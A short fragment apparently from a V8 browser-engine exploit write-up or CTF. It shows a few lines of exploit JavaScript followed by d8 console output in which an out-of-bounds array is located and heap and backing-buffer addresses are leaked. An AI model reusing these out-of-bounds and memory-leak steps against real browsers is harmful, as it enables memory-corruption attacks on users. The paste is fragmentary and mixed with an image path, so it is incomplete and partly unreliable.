 p_i2(oobArray[leaked_ix+1])
console.log('[+] Leaked back buffer address')
p_i2(oobArray[leaked_ix-1])
2261634.5098039214
d8> 156842099844.51764
d8> undefined
d8> undefined
d8> undefined
d8> undefined
d8> 65536
d8> undefined
d8> 0
d8> undefined
d8> [+] Searching for the oob location
undefined
d8> [+] got the oobArray
position : 278
undefined
d8> undefined
d8> undefined
d8> [+] Leaked Heap Address
undefined
d8> 0000555556211290
undefined
d8> undefined
d8> [+] Leaked back buffer address
undefined
d8> 00000cdd01582251
undefined
d8>